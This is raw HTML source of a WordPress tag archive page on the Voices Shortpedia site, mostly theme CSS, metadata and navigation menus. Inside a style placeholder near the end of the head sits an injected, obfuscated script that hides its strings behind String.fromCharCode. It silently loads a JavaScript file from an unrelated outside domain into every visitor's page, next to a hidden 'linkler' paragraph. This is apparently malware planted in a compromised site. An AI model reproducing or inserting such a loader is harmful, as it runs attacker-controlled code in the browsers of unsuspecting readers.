    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1c3945;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1c3945 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1c3945;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffd6a8;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffd6a8;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd6a8 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffd6a8;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #1e73be;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/header-bg-300x63-1.png');
    }

    
    .td-header-bg:before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/footer-bg.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
	.td-sub-footer-copy {
		font-size:14px;
	
	}



/* Style generated by theme for demo: old_fashioned */

.td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-item > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-category-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > li:hover > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .sfHover > a,
        .td-old-fashioned .td-post-template-2 .td_block_related_posts .td-related-title .td-cur-simple-item {
            color: #1c3945;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://voices.shortpedia.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voices.shortpedia.com/tag/is-there-a-delay-in-issuing-driving-licences/",
                    "name": "Is there a delay in issuing driving licences"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1c3945;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1c3945;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1c3945;
                }
                .tdm-btn-style1 {
					background-color: #1c3945;
				}
				.tdm-btn-style2:before {
				    border-color: #1c3945;
				}
				.tdm-btn-style2 {
				    color: #1c3945;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1c3945;
                    -moz-box-shadow: 0 2px 16px #1c3945;
                    box-shadow: 0 2px 16px #1c3945;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1c3945;
                    -moz-box-shadow: 0 4px 26px #1c3945;
                    box-shadow: 0 4px 26px #1c3945;
				}
</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Voices Shortpedia"/>
  <meta property="og:title" content="is there a delay in issuing driving licences"/>
  <meta property="og:url" content="https://voices.shortpedia.com/tag/is-there-a-delay-in-issuing-driving-licences/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="is there a delay in issuing driving licences"/>
  <meta property="og:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta property="og:image:url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta property="og:image:secure_url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="is there a delay in issuing driving licences"/>
  <meta name="twitter:url" content="https://voices.shortpedia.com/tag/is-there-a-delay-in-issuing-driving-licences/"/>
  <meta name="twitter:description" content="is there a delay in issuing driving licences"/>
  <meta name="twitter:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="archive tag tag-is-there-a-delay-in-issuing-driving-licences tag-57503 td-standard-pack global-block-template-12 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/economy/">Economy</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a href="https://voices.shortpedia.com/life/">Life<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138"><a href="https://voices.shortpedia.com/society/">Society<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/environment/">Environment</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/equality/">Equality</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://voices.shortpedia.com/">
                <img src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt=""/>
                <span class="td-visual-hidden">Voices Shortpedia</span>
            </a>
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_dc9 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_1_dc9" ><script>var block_tdi_1_dc9 = new tdBlock();
block_tdi_1_dc9.id = "tdi_1_dc9";
block_tdi_1_dc9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_dc9","tdc_css_class":"tdi_1_dc9","tdc_css_class_style":"tdi_1_dc9_rand_style"}';
block_tdi_1_dc9.td_column_number = "3";
block_tdi_1_dc9.block_type = "td_block_mega_menu";
block_tdi_1_dc9.post_count = "4";
block_tdi_1_dc9.found_posts = "2287";
block_tdi_1_dc9.header_color = "";
block_tdi_1_dc9.ajax_pagination_infinite_stop = "";
block_tdi_1_dc9.max_num_pages = "572";
tdBlocksArray.push(block_tdi_1_dc9);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_dc9" id="tdi_2_366" data-td_block_id="tdi_1_dc9" data-td_filter_value="" href="https://voices.shortpedia.com/arts-and-entertainment/">All</a><a class="mega-menu-sub-cat-tdi_1_dc9"  id="tdi_3_d63" data-td_block_id="tdi_1_dc9" data-td_filter_value="9" href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a><a class="mega-menu-sub-cat-tdi_1_dc9"  id="tdi_4_6da" data-td_block_id="tdi_1_dc9" data-td_filter_value="16" href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a><a class="mega-menu-sub-cat-tdi_1_dc9"  id="tdi_5_33d" data-td_block_id="tdi_1_dc9" data-td_filter_value="17" href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a><a class="mega-menu-sub-cat-tdi_1_dc9"  id="tdi_6_9e5" data-td_block_id="tdi_1_dc9" data-td_filter_value="43831" href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a><a class="mega-menu-sub-cat-tdi_1_dc9"  id="tdi_7_bee" data-td_block_id="tdi_1_dc9" data-td_filter_value="17526" href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1_dc9"  id="tdi_8_6bd" data-td_block_id="tdi_1_dc9" data-td_filter_value="18" href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a><a class="mega-menu-sub-cat-tdi_1_dc9"  id="tdi_9_49d" data-td_block_id="tdi_1_dc9" data-td_filter_value="19" href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a><a class="mega-menu-sub-cat-tdi_1_dc9"  id="tdi_10_366" data-td_block_id="tdi_1_dc9" data-td_filter_value="20" href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a><a class="mega-menu-sub-cat-tdi_1_dc9"  id="tdi_11_869" data-td_block_id="tdi_1_dc9" data-td_filter_value="17038" href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-tdi_1_dc9"  id="tdi_12_6dd" data-td_block_id="tdi_1_dc9" data-td_filter_value="17654" href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a><a class="mega-menu-sub-cat-tdi_1_dc9"  id="tdi_13_3cc" data-td_block_id="tdi_1_dc9" data-td_filter_value="21" href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a><a class="mega-menu-sub-cat-tdi_1_dc9"  id="tdi_14_cea" data-td_block_id="tdi_1_dc9" data-td_filter_value="38" href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></div></div><div id=tdi_1_dc9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" class="td-image-wrap " title="5 Amazing Health Benefits of Butterfly Blue Tea" ><img class="entry-thumb" src="[data-uri]" alt=",butterfly pea tea ,butterfly pea tea benefits ,,butterfly pea tea flavor ,butterfly pea tea recipe ,blue butterfly pea tea ,butterfly pea tea near me ,butterfly pea tea taste ,is butterfly pea tea good for you ,butterfly pea tea caffeine ,butterfly pea tea color change ,butterfly pea tea lemonade" title="5 Amazing Health Benefits of Butterfly Blue Tea" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/10-nourishing-health-benefits-of-drinking-Butterfly-Pea-Tea-1200x900@twitter-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" title="5 Amazing Health Benefits of Butterfly Blue Tea">5 Amazing Health Benefits of Butterfly Blue Tea</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" class="td-image-wrap " title="5 Delectable Desserts from Singapore" ><img class="entry-thumb" src="[data-uri]" alt=",singapore desserts ,traditional singapore desserts ,local singapore desserts ,best singapore desserts ,popular singapore desserts ,easy to make singapore desserts ,plaza singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts taiwan ,famous singapore desserts ,singapore pastry alliance" title="5 Delectable Desserts from Singapore" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" title="5 Delectable Desserts from Singapore">5 Delectable Desserts from Singapore</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" class="td-image-wrap " title="5 Authentic Singaporean Desserts That You Must Try" ><img class="entry-thumb" src="[data-uri]" alt=",,singapore deserts ,singapore desserts ,easy singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts traditional ,best desserts in singapore ,does singapore have desserts ,does singapore have any deserts ,are there deserts in singapore ,popular desserts in singapore ,singapore desserts taiwan" title="5 Authentic Singaporean Desserts That You Must Try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" title="5 Authentic Singaporean Desserts That You Must Try">5 Authentic Singaporean Desserts That You Must Try</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
